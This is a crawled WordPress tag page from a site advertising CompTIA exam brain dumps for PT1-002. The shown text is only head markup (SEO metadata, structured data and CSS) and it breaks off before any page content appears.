

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/
body_size: 23684
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.braindump4it.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lead4pass pt1-002 exam questions - Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps</title>
	<link rel="canonical" href="https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lead4pass pt1-002 exam questions - Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps" />
	<meta property="og:url" content="https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/" />
	<meta property="og:site_name" content="Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/","url":"https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/","name":"lead4pass pt1-002 exam questions - Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps","isPartOf":{"@id":"https://www.braindump4it.com/#website"},"breadcrumb":{"@id":"https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.braindump4it.com/"},{"@type":"ListItem","position":2,"name":"lead4pass pt1-002 exam questions"}]},{"@type":"WebSite","@id":"https://www.braindump4it.com/#website","url":"https://www.braindump4it.com/","name":"Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps","description":"The latest CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam actual questions and answers, exam dumps, exam PDF, and Cisco, Microsoft, Citrix... advanced dump, 100% pass guarantee.","publisher":{"@id":"https://www.braindump4it.com/#/schema/person/ee4b367cd9e00506726c40be0547bf02"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.braindump4it.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.braindump4it.com/#/schema/person/ee4b367cd9e00506726c40be0547bf02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.braindump4it.com/#/schema/person/image/","url":"https://www.braindump4it.com/wp-content/uploads/2019/08/logo.jpg","contentUrl":"https://www.braindump4it.com/wp-content/uploads/2019/08/logo.jpg","width":300,"height":300,"caption":"admin"},"logo":{"@id":"https://www.braindump4it.com/#/schema/person/image/"},"description":"BrainDump4it: CompTIA online prep material base, real CompTIA (IT Fundamentals, A+, Network+, Security+, Cloud+, Linux+, Server+, CySA+...) free dumps transfer storage, and PDF online download. Helps you successfully pass the exam on the first try.","sameAs":["https://www.braindump4it.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps &raquo; Feed" href="https://www.braindump4it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps &raquo; Comments Feed" href="https://www.braindump4it.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free sharing of CompTIA (A+, Cloud+, Cloud Essentials, CySA+, Linux+...) exam questions and answers, PDF, Brain Dumps, and Cisco, Microsoft, Citrix... dumps &raquo; lead4pass pt1-002 exam questions Tag Feed" href="https://www.braindump4it.com/tag/lead4pass-pt1-002-exam-questions/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.braindump4it.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.braindump4it.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.braindump4it.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.braindump4it.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='patus-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='patus-style-css' href='https://www.braindump4it.com/wp-content/themes/patus/style.css?ver=6.9' type='text/css' media='all' />
<style id='patus-style-inline-css' type='text/css'>

                a {color: #41b7d8;
                    }
                input[type="reset"],
                input[type="submit"],
                input[type="submit"] {
                    background: #41b7d8;
                }
                #site-navigation.main-navigation .menu-toggle span,
                #site-navigation .menu ul li a:hover,
                #site-navigation .menu ul li a:focus,
                #site-navigation .menu ul ul li a:hover,
                #site-navigation .menu ul ul li a:focus,
                #site-navigation .nav-menu ul li a:hover,
                #site-navigation .nav-menu ul li a:focus,
                #site-navigation .nav-menu ul ul li a:hover,
                #site-navigation .nav-menu ul ul li a:focus,
                #site-navigation .menu li a:hover,
                #site-navigation .nav-menu li a:hover,
                #site-navigation .menu li.current-menu-item a,
                #site-navigation .menu li.current_page_item a,
                #site-navigation .nav-menu li.current-menu-item a,
                #site-navigation .nav-menu li.current_page_item a,
                .more-link,.more-link:hover,
                .loop-pagination a:hover,
                .loop-pagination span:hover,
                .loop-pagination a.current,
                .loop-pagination span.current,
                .entry-footer .post-categories li a:hover,
                .entry-footer .post-tags li a:hover,
                .post-navigation a:hover,
